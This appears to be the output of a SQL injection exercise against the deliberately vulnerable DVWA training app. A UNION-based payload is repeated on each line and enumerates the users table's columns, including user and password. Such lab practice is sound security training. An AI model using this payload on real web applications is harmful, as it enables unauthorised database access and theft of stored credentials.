 User ID: Submit
ID: 1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #
First name: admin
Surname: admin
ID: 1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #
First name: 1
Surname: user_id
ID: 1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #
First name: 1
Surname: first_name
ID: 1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #
First name: 1
Surname: last_name
ID: 1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #
First name: 1
Surname: user
ID: 1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #
First name: 1
Surname: password
ID: 1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #
First name: 1
Surname: avatar
ID: 1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #
First name: 1
Surname: last_login
ID: 1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #
First name: 1
Surname: failed_login